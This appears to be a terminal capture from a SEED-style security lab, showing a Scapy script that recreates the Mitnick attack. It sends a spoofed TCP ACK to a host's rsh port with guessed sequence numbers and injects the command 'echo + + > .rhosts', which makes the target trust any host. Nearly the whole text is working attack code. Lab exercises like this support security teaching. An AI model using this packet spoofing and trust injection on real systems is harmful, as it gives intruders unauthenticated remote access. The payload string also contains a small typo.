 [04/04/22]seed@VM:~/.../Labsetup$ cat mitnick-ack.py
from scapy.all import *
ip = IP(src="10.9.0.6",dst="10.9.0.5")
tcp = TCP(sport=1023,dport=514,flags="A",seq=778933536,ack=2060727221)
if tcp.flags == "A":
        print("packets....")
data = '9090\x00seed\x00seed\x00echo + + > .rhostsx00'
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)